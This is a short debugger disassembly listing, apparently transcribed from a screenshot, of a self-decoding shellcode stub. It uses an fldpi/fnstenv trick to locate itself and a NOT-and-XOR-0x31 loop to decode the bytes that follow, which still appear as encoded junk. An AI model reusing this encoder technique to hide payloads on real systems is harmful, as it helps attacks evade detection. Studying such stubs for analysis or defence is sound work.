 EBP 0052C7CC 90 nop
0052C7CD D9EB fldpi
0052C7CF 9B fwait
0052C7D0 D97424 F4 fnstenv m28 ptr ss:[esp-C]
0052C7D4 5D pop ebp
0052C7D5 4D dec ebp
0052C7D6 8D4D 1B lea ecx,dword ptr ss:[ebp+1B]
0052C7D9 BA FB010000 mov edx,1FB
0052C7DE F611 not byte ptr ds:[ecx]
0052C7E0 8031 31 xor byte ptr ds:[ecx],31
0052C7E3 41 inc ecx
0052C7E4 4A dec edx
EIP 0052C7E5 ^ 75 F7 jne 52C7DE
ECX 0052C7E7 3107 xor dword ptr ds:[edi],eax
0052C7E9 76 FE jbe 52C7E9
0052C7EB CE into
0052C7EC CE into
0052C7ED CE into
0052C7EE AA stosb
0052C7EF 45 inc ebp
0052C7F0 FA cli
0052C7F1 CF iretd
0052C7F2 45 inc ebp
0052C7F3 B8 C245B8D2 mov eax,D2B845C2
0052C7F8 45 inc ebp
0052C7F9 90 nop
0052C7FA C645 B0 EE mov byte ptr ss:[ebp-50],EE
0052C7FE 45 inc ebp
0052C7FF F8 clc
0052C800 4E dec esi
0052C801 B1 C0 mov cl,C0
0052C803 FC cld
0052C804 BB 3C471025 mov ebx,2510473C
0052C809 AE scasb
0052C80A AE scasb
0052C80B 47 inc edi
0052C80C 3347 3D xor eax,dword ptr ds:[edi+3D]
0052C80F 98 cwde
0052C810 45 inc ebp
0052C811 BD F245BAD0 mov ebp,D0BA45F2
0052C816 B6 CF mov dh,CF